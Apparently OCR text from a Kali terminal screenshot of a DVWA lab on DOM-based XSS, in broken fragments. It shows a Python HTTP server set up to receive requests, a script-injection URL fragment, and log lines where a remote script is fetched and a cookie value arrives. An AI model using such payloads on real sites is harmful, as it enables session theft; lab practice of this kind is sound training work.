 root@kali: ~/Desktop
Search Terminal Help
esktop# python -m SimpleHTTPServer 9999
on 0.0.0.0 port 9999 ...
document.
dvwa/dvwa/vulnerabilities/xss_d/?default=<script
9 - - [02/May/2019 09:13:12] "GET /a.js HTTP/1.1" 200 -
9 - - [02/May/2019 09:13:12] code 404, message File not found
}
9 - - [02/May/2019 09:13:12] "GET /security=low HTTP/1.1" 404 -
addimg();